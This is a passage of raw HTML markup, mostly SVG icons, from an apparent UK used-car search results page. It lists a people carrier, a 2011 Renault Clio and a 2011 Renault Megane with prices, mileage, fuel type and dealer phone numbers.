stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.5<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">88.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M38.5 18.6377L36 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M21 12V21V12Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>People Carrier</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Car Centre Stoke Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01782 389387"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01782 389387 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76714105/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77091824/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Clio</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 (61) - 1.2 16V Expression 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 12 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>12</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£595</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>1.1<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">73k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V25.587C48 23.3874 46.4097 21.5099 44.2398 21.1481L34.5 19.525C31.9884 17.6335 30.3776 16.4218 29.6678 15.8896C28.6031 15.0915 26.5482 15 25.7958 15H14.7341C14.0755 15 13.427 15.1627 12.8463 15.4735L12.0417 15.9042C11.9199 15.9695 11.8015 16.041 11.687 16.1185L3 22V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 19.6377L32 21.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 21.8V22.025C41.25 23.2675 42.1083 24.5 43.1667 24.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M23.5 24.5H22.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Hatchback</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Harrison Cars Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:0118 227 6952"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">0118 227 6952 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77091824/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76818129/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Renault<!-- -->, <!-- -->Megane</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2011 - 1.5 dCi 110 Dynamique TomTom 5dr EDC</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 27 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>27</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Low Mileage</div><div class="title-4 no-scale no-margin">£3,490</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£52/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" 